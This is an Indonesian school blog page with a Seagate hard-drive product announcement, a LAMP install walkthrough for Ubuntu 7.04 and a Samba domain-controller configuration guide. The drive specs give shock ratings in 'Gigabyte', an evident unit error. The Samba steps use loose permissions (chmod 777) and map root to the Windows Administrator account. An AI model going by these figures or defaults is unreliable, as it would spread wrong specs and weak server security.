Hard drive Barracuda 7200.11 mengkombinasikan teknologi PMR yang telah terbukti, komponen-komponen dan para pakar pabrikan hard drive untuk menghasilkan penyimpan data handal sebesar 1.5TB untuk jenis komputer desktop pada umumnya, desktop RAID, gaming dan PC yang termutakhir, serta penyimpan data eksternal seperti USB/FireWire/eSATA.
Drive 2.5-inch berkapasitas 0,5 terabyte terbaru dari Seagate yaitu drive 5400- dan 7200-rpm – yakni Momentus 5400.6 dan Momentus 7200.4 – memberikan kombinasi terbaik dari kapasitas, mobilitas dan kehandalan untuk penggunaan pada notebook/laptop standar dan yang berkualitas tinggi, solusi penyimpanan data eksternal, PC serta aplikasi-aplikasi industri yang membutuhkan penyimpan data dalam ukuran kecil.
Menyoroti perkembangan global akan konten digital, Seagate berharap untuk dapat menjual hard drive ke-dua-milyar mereka dalam kurun waktu lima tahun ke depan. Pada awal tahun ini, Seagate telah berhasil menjual hard drive ke-satu-milyarnya semenjak perusahaan pertama kali berdiri hampir 30 tahun yang lalu.
Hard drive Momentus 5400.6 dan Momentus 7200.4 merupakan generasi keempat dari seri penyimpan data untuk laptop dari Seagate yang menggunakan PMR. Momentus 5400.6 adalah sebuah drive dengan 5400-rpm yang memadukan sebuah seri ATA ber-antarmuka 3Gb/detik yang kuat dengan kapasitas yang berkisar antara 120 GB sampai 500 GB dengan cache 8MB.
Kedua drive Momentus tersebut dibangun dengan cukup kuat untuk bertahan sampai 1.000 Gigabyte dalam pengoperasian tanpa goncangan dan 350 Gigabyte dalam pengoperasian dengan goncangan untuk melindungi drive data, sehingga membuat drive tersebut sangat ideal untuk sistem-sistem yang sulit ditangani atau dalam lingkungan dengan tingkat getaran yang tinggi. Untuk meningkatkan kehandalan pada lingkungan yang berubah-ubah, Momentus 5400.6 dan 7200.4 ditawarkan lengkap dengan perlindungan G-Force, yakni sebuah teknologi sensor bantingan yang membantu mencegah kerusakan pada drive dan kehilangan data akibat terjatuhnya laptop. Sensor ini bekerja dengan cara mendeteksi segala bentuk perubahan pada akselerasi yang sepadan dengan kekuatan gavitasi dan menjauhkan bagian depan dari disc untuk mencegah terjadinya kontak dengan bagian dasar ketika terjadi kejatuhan dengan jarak hanya 8 inci dalam 3/10 detik.
Drive Momentus terbaru milik Seagate ini memiliki konsumsi kekuatan yang rendah, sehingga memungkinkan para pengguna notebook dapat bekerja lebih lama dalam proese pengisian batere, dan berkat inovasi fluit-dynamic SoftSonic™ yang menjaga mesin dan QuietStep™ dari Seagate, suaranya pun sampai tidak terdengar.
Hard drive Barracuda 7200.11 mengkombinasikan kapasitas dan kecepatan yang sangat dibutuhkan oleh aplikasi-aplikasi desktop PC yang paling rewel saat ini. Drive ini membungkus kapasitas 1.5TB hanya dengan 4 piringan dan antarmuka seri ATA 3Gb/detik yang sangat cepat milik drive ini, memberikan kecepatan data hingga 120MB/detik seperti yang menjadi standar terdepan dari industri untuk melakukan boot dengan cepat, aplikasi start up dan akses file. Drive 3.5-inci ini juga menawarkan beragam kapasitas selain 1,5TB terbaru, yaitu 1TB, 750GB, 640GB, 500GB, 320GB, dan 160GB dengan pilihan cache 32MB dan 16MB.
Diposting oleh TKJ BATANG di 07.53 0 komentar
Kamis, 30 Oktober 2008
Cara instalasi Lamp server Ubuntu pertama
- Siapkan CD ubuntu 7.04 server
KEDUA:
Pilih Bahasa yang akan digunakan
KETIGA :
Pilih Lokasi bahasa yang akan digunakan
KEEMPAT :
Jika anda ingin mendeteksi keyboard maka pilih yes, tetapi jika tidak pilih no saja
KELIMA:
Pilih Origin keyboard kemudian tekan “enter”
KE ENAM :
Pilih loyoutkeyboard keudian tekan “enter”
KE TUJUH ;
Mendeteksi perangkat keras cd-rom
KE DELAPAN;
Masukan hosaname untuk system sebagai contohnya “ubuntulamp”
KE SEMBILAN;
menditeksi file-file system
SEPULUH ;
Ada tiga pilihan
-Pertama “guided - use entire disk” yaitu menggunakan seluruh kapasitas hdd
- Kedua ” guided -use enteri disk and set up LVM” yait menggunakan seluruh
kapasitas hdd sekaligus setup LVM nya
- Ketiga “manual” yaitu menggunakan partisi manual
!perhatian seluruh data akan dihapus
SEBELAS ;
Memulai pebuatan Partisi “yes”
DUABELAS;
Configurasi waktu jika sesuai utcpilih yes, jika tidak pilih no
TIGABELAS ;
Anda perlu untuk mengisi fullname untuk pengguna sebagai contohnya “administrator” kemudian tekan “enter”
username untuk Account
kemudian kata Sandi
Confirmasi kata sandi kembali
Installasi system base
EMPAT BELAS ;
Pilih Lamp server karena kita akan melakukan installasi lamp server
!installasi software
Installasi GRUB boot
Installasi telah selesai dan berjalan dengan lancar untuk melnjutkan pilih “Continue”
Setelah restart kemudian anda login dengan username yang anda buat tadi
Itu tadi adalah cara installasi Lamp server di Ubuntu 7.04 semoga bermanfaat
Diposting oleh TKJ BATANG di 08.45 0 komentar
Selasa, 28 Oktober 2008
mengkonfigurasi Samba Server Sebagai PDC :
1. pertama dowload program samba dan accesorisnya :
apt-get install samba samba-common samba-doc libcupsys2-gnutls10 libkrb53 winbind smbclient
2. Konfigurasi /etc/samba/smb.conf sebagai berikut :
[global]
workgroup = ubuntudk.com --> ubah sesuain yang kita mau
netbios name = ubuntuserver --> ubah sesuain yang kita mau
server string = %h server (Samba, Ubuntu) --> ubah sesuain yang kita mau
passdb backend = tdbsam
security = user
username map = /etc/samba/smbusers
name resolve order = wins bcast hosts
domain logons = yes
preferred master = yes
wins support = yes
# Useradd scripts
add user script = /usr/sbin/useradd -m %u
delete user script = /usr/sbin/userdel -r %u
add group script = /usr/sbin/groupadd %g
delete group script = /usr/sbin/groupdel %g
add user to group script = /usr/sbin/usermod -G %g %u
add machine script = /usr/sbin/useradd -s /bin/false/ -d /var/lib/nobody %u
idmap uid = 15000-20000
idmap gid = 15000-20000
# sync smb passwords woth linux passwords
passwd program = /usr/bin/passwd %u
passwd chat = *Enter\snew\sUNIX\spassword:* %n\n *Retype\snew\sUNIX\spassword:* %n\n .
passwd chat debug = yes
unix password sync = yes
# set the loglevel
log level = 3
[homes]
comment = Home
valid users = %S
read only = no
browsable = no
[netlogon]
comment = Network Logon Service
path = /home/samba/netlogon
admin users = Administrator
valid users = %U
read only = no
[profile]
comment = User profiles
path = /home/samba/profiles
valid users = %U
create mode = 0600
directory mode = 0700
writable = yes
browsable = no
3. Buat beberapa direktori berikut sebagai domain logon dan profile :
mkdir /home/samba
mkdir /home/samba/netlogon
mkdir /home/samba/profiles
mkdir /var/spool/samba
chmod 777 /var/spool/samba/
chown -R root:users /home/samba/
chmod -R 771 /home/samba/
4. Lalu restart samba
/etc/init.d/samba restart
5. Ubah pada bagian /etc/nsswitch.conf, pada baris :
hosts: files dns
menjadi :
hosts: files wins dns
6. tambahkan beberapa pc clinet pada /etc/hosts :
127.0.0.1 localhost
192.168.0.136 ubuntuserver.dk.co.id ubuntuserver.dk.co.id
192.168.0.131 ciko
192.168.0.133 dian
192.168.0.135 gustin
7. Tambahkan user root kedalam user samba :
smbpasswd -a root
New SMB password:
Retype new SMB password:
8. buat file /etc/samba/smbusers lalu jalankan :
echo "root = Administrator" > /etc/samba/smbusers
mengartikan bahwa user root = user administrator pada windows
9. Test drive, apakah settingan kita dah benar :
smbclient -L localhost -U%
akan menghasilkan output :
Domain=[UBUNTUDK.COM] OS=[Unix] Server=[Samba 3.0.22]
Sharename Type Comment
--------- ---- -------
netlogon Disk Network Logon Service
allusers Disk All Users
IPC$ IPC IPC Service (ubuntuserver server (Samba, Ubuntu))
ADMIN$ IPC IPC Service (ubuntuserver server (Samba, Ubuntu))
Domain=[UBUNTUDK.COM] OS=[Unix] Server=[Samba 3.0.22]
Server Comment
--------- -------
UBUNTUSERVER ubuntuserver server (Samba, Ubuntu)
Workgroup Master
--------- -------
UBUNTUDK.COM UBUNTUSERVER
10. lalu kita setup domain group untuk windows, jalankan perintah :
net groupmap modify ntgroup="Domain Admins" unixgroup=root
net groupmap modify ntgroup="Domain Users" unixgroup=users
net groupmap modify ntgroup="Domain Guests" unixgroup=nogroup
11. tambah user linux dan user samba dengan cara :
user linux :
useradd ciko -m -G users
user samba :
smbpasswd -a ciko
12. Sekarang tambahan direktori share yang akan dipakai oleh seluruh user :
mkdir -p /home/shares/allusers
chown -R root:users /home/shares/allusers/
chmod -R ug+rwx,o+rx-w /home/shares/allusers/
13. Ubah juga pada /etc/samba/smb.conf, tambahkan baris berikut :
[allusers]
comment = All Users
path = /home/shares/allusers
valid users = @users
force group = users
create mask = 0660
directory mask = 0771
writable = yes
14. lalu restart samba kembali :
/etc/init.d/samba restart
15. Langkah Yang terakhir dalah dengan menjoinkan mesin windows ke pdc linux kita, dengan cara : ( Testing Dengan Windows XP )
- click kanan pada mycomputer
- pilih computer name lalu change
- masukan domain PDC pada bagisn domain
- akan muncul windows yang meminta memasukan user dan password, pada langkah ini masukan user root dan password samba untuk user root
- OK
- Akan muncul bahwa kita sukses menjoinkan mesin windows ke PDC linux
Nb :
Ubuntu Server 6.06
Windows Xp SP2 ( Client )
Referensi :
http://howtoforge.com/
http://ariya.pandu.org/linux/feature/pdc/pdc.htm
Selamat Mencoba
Diposting oleh TKJ BATANG di 12.29 0 komentar